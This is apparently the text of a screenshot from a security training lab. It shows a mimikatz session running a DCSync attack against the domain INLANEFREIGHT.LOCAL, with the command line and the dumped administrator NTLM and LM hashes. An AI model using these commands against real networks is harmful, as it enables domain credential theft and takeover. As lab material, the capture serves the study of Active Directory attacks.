 Select mimikatz 2.2.0 x64 (oe.eo)
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz # lsadump::dcsync /domain:INLANEFREIGHT.LOCAL /user:INLANEFREIGHT\administrator
[DC] 'INLANEFREIGHT.LOCAL' will be the domain
[DC] 'DC01.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'INLANEFREIGHT\administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   :
Password last change : 4/11/2022 9:24:49 PM
Object Security ID   : S-1-5-21-2270287766-1317258649-2146029398-500
Object Relative ID   : 500
Credentials:
Hash NTLM: 27dedb1dab4d8545c6e1c66fba077da0
ntlm- 0: 27dedb1dab4d8545c6e1c66fba077da0
ntlm- 1: bdaffbfe64f1fc646a3353be1c2c3c99
lm  - 0: 757743529af55e110994f3c7e3710fc9